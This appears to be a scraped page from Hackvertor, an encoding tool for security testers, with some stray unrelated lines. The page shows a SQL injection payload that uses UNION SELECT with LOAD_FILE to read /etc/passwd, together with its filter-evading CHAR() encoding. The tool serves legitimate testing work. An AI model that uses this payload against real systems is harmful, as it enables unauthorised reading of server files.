 https://hackvertor.co.uk/public#
fatih terim ingilizce youtube
home login save view tags tutorials console export API help Start TowTruck
Charsets Decode Encode Encrypt Exec Hacker Hash Math SQLi String Web XSS
HV
Natural language conversion
Convert this to hex then octal
Convert
You are not logged in. You can still view everyone's public tags but you need to register to create tags and save urls.
Input 79 79
Output 192 192
<@char_0>' UNION ALL SELECT
NULL,NULL,NULL,LOAD_FILE(/etc/passwd)-- -<@/char_0>
CHAR(39,32,85,78,73,79,78,32,65,76,76,32,83,69,76,69,67
,84,32,78,85,76,76,44,78,85,76,76,44,78,85,76,76,44,76,
79,65,68,95,70,73,76,69,40,47,101,116,99,47,112,97,115,
115,119,100,41,45,45,32,45)